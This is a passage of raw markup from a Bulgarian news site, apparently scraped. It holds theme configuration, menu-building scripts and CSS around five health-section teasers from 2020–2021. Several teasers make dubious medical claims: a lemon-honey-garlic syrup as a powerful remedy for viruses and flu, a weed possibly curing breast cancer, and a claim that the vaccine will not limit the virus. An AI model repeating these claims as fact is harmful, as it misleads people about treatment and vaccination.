a(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_999","tdc_css_class_style":"tdi_50_999_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_999"}';
block_tdi_50_999.td_column_number = "3";
block_tdi_50_999.block_type = "tdb_header_mega_menu";
block_tdi_50_999.post_count = "5";
block_tdi_50_999.found_posts = "1723";
block_tdi_50_999.header_color = "";
block_tdi_50_999.ajax_pagination_infinite_stop = "";
block_tdi_50_999.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_999);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_999 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_999" data-td_block_id="tdi_50_999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_999" data-td_block_id="tdi_50_999"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_f21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_f21" >
<style>
/* custom css */
.tdi_51_f21 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_f21 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_f21 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_f21 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_f21:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_f21:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_f21.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_f21.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_f21 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_f21 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_f21 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_f21 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_f21 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_f21 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_f21 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_f21 .td-module-meta-info,
				.ie11 .tdi_51_f21 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_f21 .td-post-vid-time{
					display: block;
				}.tdi_51_f21 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_f21 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_f21 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_f21 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_f21 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_f21 .entry-review-stars{
					display: inline-block;
				}.tdi_51_f21 .td-icon-star,
                .tdi_51_f21 .td-icon-star-empty,
                .tdi_51_f21 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_f21 .td-module-comments{
					display: none;
				}.tdi_51_f21 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_f21:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_f21 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_f21 .td-post-category:hover{
					color: #000000;
				}.tdi_51_f21 .td-module-title a{
					color: #051d2d;
				}.tdi_51_f21 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_f21 .td-post-author-name a{
					color: #666666;
				}.tdi_51_f21 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_f21.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_f21 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_f21 .td-editor-date,
				.tdi_51_f21 .td-editor-date .td-post-author-name,
				.tdi_51_f21 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_f21 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_f21 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_f21 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_f21 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_f21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_f21 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_f21 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_f21 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_f21 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_f21 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_f21 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_f21 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_f21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_f21 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_f21 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_f21 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_f21 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_f21 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_f21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_f21 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_f21 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_f21 = new tdBlock();
block_tdi_51_f21.id = "tdi_51_f21";
block_tdi_51_f21.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_